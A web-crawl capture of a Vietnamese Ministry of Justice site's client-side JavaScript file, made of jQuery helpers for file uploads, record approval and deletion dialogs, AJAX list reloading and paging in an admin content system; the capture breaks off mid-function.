var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/scripts/siteScript.js
body_size: 6668
content:
var lastUrl = '';
var currentUrl = '';
var imageLoading = '<div class="img-loading" style=\"font:12px Arial\"><img src="/UserControls/AdminCP/images/ajax-loader.gif" /><span>Đang tải dữ liệu...</span></div>';
var htmlConfirm = '';

var urlLists = "";
var urlPostAction = "";
var urlForm = "";
var urlView = "";
var urlViewDM = "";
var urlFormReply = "";

var webId = "";
var listId = "";
var formHeight = 0;
var formWidth = 0;
var viewHeight = 0;
var viewWidth = 0

var SoBanGhiTrenTrang = 10;
var SoTrangHienThi = 3;
var urlListProcess = "";

var IsUploadImage = "0";

function registrationAutoCompletefacebook(IDinput, urlData, prePopulateData) {
    if (prePopulateData == "" || prePopulateData == "[]") {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook"
        });
    }
    else {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook",
            prePopulate: prePopulateData
        });
    }
}
function CheckFileAttach() {
    var blReturn = true;
    if ($("#listFileAttach li").length < 1 && $("#listFileAttach").val() == "") {
        blReturn = false;
        $("p.validation").html("Bạn phải nhập file đính kèm");
        $("p.validation").addClass("ui-state-error");
    }
    else {
        $("p.validation").removeClass("ui-state-error");
    }
    return blReturn;
}

function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        allowedExtensions:['docx','doc','xls'],
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}

function setCSSFileAttach() {
    //đơn đề nghị
    if ($("#listFileAttachRemove li").length > 0) {
        $("#btnChosse").css("display", "none");
    }
}



//Hàm checkall checkbox
function CheckAllCheckBoxPanel(CheckAllID, CheckItemsName) {
    $("#" + CheckAllID + "").click(function () {
        var checked_status = this.checked;
        $("input[name='" + CheckItemsName + "']").each(function () {
            if (checked_status == true) {
                $("input[name='" + CheckItemsName + "']").attr('checked', 'checked');
            }
            else {
                $("input[name='" + CheckItemsName + "']").attr('checked', false);
            }
        });
    });
}
// Thêm vào check box
function setMutilCheckBox(controls) {
    var arrID = '';
    $("#" + controls + "Container input[type='checkbox']:checked").not("#checkAll" + controls).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#" + controls).val(arrID);
    //return arrID;
}
//Append li to ul checkbox
function createUploader(control) {
    // Bắt đầu đăng ký nút Checkbox All cho các form thêm mới --------- TúNT
    alert($(".list-box").html());
    var tempControl = $("#" + controls + "Container");
    alert(tempControl);
    tempControl.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    alert(tempControl + 'bcd');
    //    $(document).ready(function () {
    //        CheckAllCheckBoxPanel('DonViPhoiHopCheckAll', 'DonViPhoiHop');
    //    });

    // Kết thúc đăng ký nút Checkbox All cho các form thêm mới --------- TúNT

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}



//hàm lấy về danh sách các ID được chọn qua checkbox
function getIDsFromListCheckBox(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#List" + container + "ID").val(arrID);
    //return arrID;
}

function getIDsFormContainer(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function getEditorContent(instanceName) {
    var oEditor = FCKeditorAPI.GetInstance(instanceName);
    return oEditor.GetHTML(true);
}

function loadXMLString(txt) {
    if (window.DOMParser) {
        parser = new DOMParser();
        xmlDoc = parser.parseFromString(txt, "text/xml");
    }
    else // Internet Explorer
    {
        xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
        xmlDoc.async = false;
        xmlDoc.loadXML(txt);
    }
    return xmlDoc;
}

function createUploader() {
    $('.list-box').each(function () {
        //Lấy ra HTML Ul chứa các checkbox
        var tempControl = $(this).html();
        var controls = $(this).find("ul").attr("id");
        tempControl = "<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>\r\n" + tempControl;
        $(this).html(tempControl);
        $("#" + controls + "_CheckAll").click(function () {
            var selectQuery = "#" + controls + " input[type='checkbox']";
            $(selectQuery).attr('checked', $(this).is(':checked'));
        });

        //        //Lấy ra cấu trúc dạng DOM để thêm node
        //        var temp = loadXMLString(tempControl);
        //        var idUl = temp.getElementsByTagName('ul');
        //        var li, input, span, text;
        //        li = document.createElement("li");
        //        input = document.createElement("input");
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('value', 'CheckAll');
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('id', 'temp');
        //        span = document.createElement("span");
        //        span.setAttribute('style', 'font-weight: bold;');
        //        text = document.createTextNode("Chọn tất cả");
        //        span.appendChild(text);
        //        input.appendChild(span);
        //        li.appendChild(input);
        //        tempControl.appendChild(li);
        //        alert(tempControl);
        //        //temp.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    }); 

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileUpdateUnique(file, btnUpload, ullistFileAttachRemove) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#" + ullistFileAttachRemove + " span[id=" + file + "]").parent().remove();
    $("#" + btnUpload).css("display", "");
}
//lấy dữ liệu từ list Unique
function changeHiddenInputUnique(ollistFileAttach) {
    var valueFile = '[';
    var total = $("#" + ollistFileAttach + " li").length;
    $("#" + ollistFileAttach + " li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}
//Lấy về html file của upload unique
function getHTMLDeleteLinkUnique(data, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $("#" + btnupdate).css("display", "none");
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename
    + "</span><a href=\"javascript:DeleteFileUnique('" + data.fileserver + "', '"
    + btnupdate + "', '" + ollistFileAttach + "','" + hdlistValueFileAttach + "' );\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}
//xóa file Unique
function DeleteFileUnique(file, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#" + ollistFileAttach + " span[id=" + file + "]").parent().remove();
    $("#" + hdlistValueFileAttach).val(changeHiddenInputUnique(ollistFileAttach));
    $("#" + btnupdate).css("display", "");
}
/*file đính kèm*/
//Lấy về html file
function getHTMLDeleteLink(data) {
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename + "</span><a href=\"javascript:DeleteFile('" + data.fileserver + "');\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}

//xóa file
function DeleteFile(file) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#listFileAttach span[id=" + file + "]").parent().remove();
    $("#listValueFileAttach").val(changeHiddenInput());
}

function DeleteFileUpdate(file) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#listFileAttachRemove span[id=" + file + "]").parent().remove();
}

//lấy dữ liệu từ list 
function changeHiddenInput() {
    var valueFile = '[';
    var total = $("#listFileAttach li").length;
    $("#listFileAttach li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}

//hàm lấy về danh sách các ID được chọn qua checkbox
function getArrIDCheckBox() {
    var arrID = '';
    $("#gid input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function createMessage(title, message) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function createMessageVanBanDen(title, message, urlList) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                loadAjaxContent(urlList, "#gridview-container");
            }
        }
    });
}
function createMessageRespone(title, message, url) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        close: function () { window.location = "/"; },
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location = "/";
            }
        }
    });
}
function createComfirm(title, message) {
    $("#dialog-confirm").attr("title", title);
    $("#dialog-confirm").html("<p>" + message + "</p>");
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                $(this).dialog("close");
                return true;
            },
            "Hủy": function () {
                $(this).dialog("close");
                return false;
            }
        }
    });
}

function Receipt(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $.post(encodeURI(urlForm), { "do": "Receipt", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
            $("#dialog-form").html(data).dialog(
		            { title: "Tiếp nhận bài viết từ cộng tác viên", height: formHeight, width: formWidth }
	            ).dialog("open");
        });
    }
}

function View(arrID) {
    $.post(encodeURI(urlView), { "do": "View", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Xem chi tiết nội dung", height: viewHeight, width: viewWidth }
	    ).dialog("open");
    });
}

function Edit(arrID) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//Hàm gọi danh sách
function List(arrID) {
    $.post(encodeURI(urlOrderLists), { "do": "order", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Reply(CauHoiID) {
    $.post(encodeURI(urlFormReply), { "do": "Reply", "CauHoiID": "" + CauHoiID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Trả lời câu hỏi", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

function Edit(arrID, parentUrlProcess) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "ParentUrlProcess": "" + parentUrlProcess + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Approved(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("approved", arrID);
    }
}

function Up(arrID) {
    postAction("Up", arrID);
}

function Down(arrID) {
    postAction("Down", arrID);
}

function Hot(arrID) {
    postAction("Hot", arrID);
}

function Active(arrID) {
    postAction("Active", arrID);
}

function Deactive(arrID) {
    postAction("DeActive", arrID);
}

function PostActive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn " + Name + " nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Gán quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn gán quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Active", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function PostDeactive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Thu hồi quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn thu hồi quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Deactive", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteAll() {
    arrID = '';
    $("#ui-dialog-title-dialog-confirm").text("Xóa tất cả");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa tất cả các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("DeleteAll", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoUpdate() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại dữ liệu?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoUpdate", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoIndex() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu - Ghi lại số thứ tự");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại số thứ tự các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoIndex", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function Pending(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Chuyển các bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }
        else {
            titleDiag = "Chuyển bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("pending", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Rejected(arrID) {
    var titleDiag = '';
    var contDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Hủy duyệt các bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt các bản ghi đã chọn?</p>"
        }
        else {
            titleDiag = "Hủy duyệt bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt bản ghi đã chọn?</p>"
        }
        var comfirmReturn = false;
        $("#dialog-confirm").html(contDiag);
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("rejected", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Delete(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Xóa các bản ghi đã chọn";
            //$("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            //$("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
            titleDiag = "Xóa bản ghi đã chọn";
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteLuatSu(arrID) {
    $("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postActionLuatSu("delete", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}


function Show(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("show", arrID);
    }
}

function Hide(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn các bản ghi đã chọn?</p>");
        }
        else {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn bản ghi đã chọn?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("hide", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function postAction(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = '#' + method + '=' + arrID ;
            reLoadListLuatSuContent();
        }
    });
}

function postActionLuatSu(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            reLoadListLuatSuContent();
        }
    });
}

function reLoadListContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = getUrlReload();
    else
        urlReload = urlLists;
    LoadListContent(urlReload);
}

function reLoadListLuatSuContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue();
    LoadListContent(urlReload);
}

function reLoadListLuatSuContentFix(prefix) {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + "&" + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + "&" + getDefaultQueryValue();

    $("#list-container-" + prefix).html(imageLoading);
    loadAjaxContent(urlReload, '#list-container-' + prefix + '');
}

function getListDanhMuc(urlLoad) {
    urlLoad = urlLoad + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlLoad, "#list-container");
}

function reLoadListListContent() {
    var urlReload;
    if (getUrlReload() != null) {
        var urlTemp = getUrlReload();
        if (urlTemp.indexOf('?') > 0)
            urlReload = getUrlReload() + "&" + getDefaultQueryValue();
        else
            urlReload = getUrlReload() + "?" + getDefaultQueryValue();
    }
    else
        urlReload = urlList + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlReload, "#list-container");
}

function getDefaultQueryValue() {
    return "RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
}

function UpdateMessge(message) {
    $("#message-container").html(message);
}

function thowMessageOnError(message) {
    $(".validation").html(message).addClass("ui-state-error");
}

function urlCheck() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        if (url[1]) window.location.href = href + '#' + url[1];
        return;
    }
}

function getUrlReload() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[1];
    }
}

function getUrlPathReload() {
    url = window.location.pathname;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[0];
    }
}

function LoadListContent(urlContent) {
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}

function LoadListListContent(urlContent) {
    urlContent = urlContent + "&" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}


function loadAjaxContent(urlContent, container) {
    $.ajax({
        url: encodeURI(urlContent),
        cache: false,
        type: "POST",
        success: function (data) {
            $(container).html(data);
        }
    });
}

function getSpliter(urlcheck) {
    var strReturn = "?";
    if (urlcheck.indexOf(strReturn) > -1)
        strReturn = "&";
    return strReturn;
}
//Hàm phân trang viết cho JSON
function Paging(linkPage, pageStep, currentPage, rowPerPage, totalRow) {

    var strPageHTML = "<div class=\"paging\">";
    if (currentPage > pageStep + 1) {
        strPageHTML += "<a href=\"" + linkPage + 1 + "\">« Đầu</a>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage - 1) + "\">Trước</a>";
        strPageHTML += "<span>...</span>";
    }
    var TotalPage = (totalRow % rowPerPage == 0) ? totalRow / rowPerPage : ((totalRow - (totalRow % rowPerPage)) / rowPerPage) + 1;

    var BeginFor = ((currentPage - pageStep) > 1) ? (currentPage - pageStep) : 1;
    var EndFor = ((currentPage + pageStep) > TotalPage) ? TotalPage : (currentPage + pageStep);
    for (var pNumber = BeginFor; pNumber <= EndFor; pNumber++) {
        if (pNumber == currentPage)
            strPageHTML += "<a href=\"javascript:;\" class=\"current\">" + pNumber + "</a>";
        else
            strPageHTML += "<a href=\"" + linkPage + pNumber + "\">" + pNumber + "</a>";
    }
    if (currentPage < (TotalPage - pageStep)) {
        strPageHTML += "<span>...</span>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage + 1) + "\">Sau</a>";
        strPageHTML += "<a href=\"" + linkPage + TotalPage + "\">Cuối »</a>";
    }
    strPageHTML += "</div>";
    if (TotalPage > 1) {
        $("#paging").html(strPageHTML);
    }
}

function ReLoadContent() {
    var urlReload;
    if (urlLists.indexOf("&RowPerPage=") > -1 && urlLists.indexOf("&PageStep=") > -1) {
        urlReload = urlLists;
    }
    else {
        if (urlLists.indexOf("&RowPerPage=") > -1) {
            urlReload = urlLists + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlLists + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }

    LoadListContent(urlReload);
}
function LoadListContentPaging(urlContent) {
    var urlReload;
    $("#list-container").html(imageLoading);
    if (urlContent.indexOf("&RowPerPage=") > -1 && urlContent.indexOf("&PageStep=") > -1) {
        urlReload = urlContent;
    }
    else {
        if (urlContent.indexOf("&RowPerPage=") > -1) {
            urlReload = urlContent + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlContent + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }
    loadAjaxContent(urlReload, '#list-container')
}
//<!--Dịch vụ công-->
function PheDuyet(arrID) {
    $("#ui-dialog-title-dialog-confirm").text("Phê duyệt các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn phê duyệt các hồ sơ đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("pheduyet", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn về trạng thái cần bổ sung giấy tờ?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function EditHoSo(arrID, UrlListProcessHinhThuc, UrlListProcessTrangThai) {
